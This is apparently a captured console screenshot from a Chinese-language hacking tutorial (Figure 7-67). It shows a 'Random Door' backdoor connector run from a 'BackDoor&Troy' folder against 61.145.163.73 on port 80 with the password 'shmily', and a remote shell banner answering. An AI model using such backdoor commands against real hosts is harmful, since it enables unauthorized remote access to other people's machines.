 D:\WINDOWS\system32\cmd.exe - tel /t 61.145.163.73 80 shmily
Pinging www.zizhuyou.net [61.145.163.73] with 32 bytes of data:
Control-C
^C
I:\BackDoor&Troy\RandomDoorV1[1].0\随意门专用连接器>tel /t 61.145.163.73 80 shmi
ly
************************************************************
* Random Door 专用连接工具 Ver 1.0 *
* by 特南克斯 *
* *
* Ctrl+C退出程序 *
************************************************************
正在连接主机...
OK...
!!!Telnet Service Ready!!!
200 OK /HTTP 1.1#shmily
==========================
*欢迎来到随意门之梦幻王国*
==========================
#
图 7-67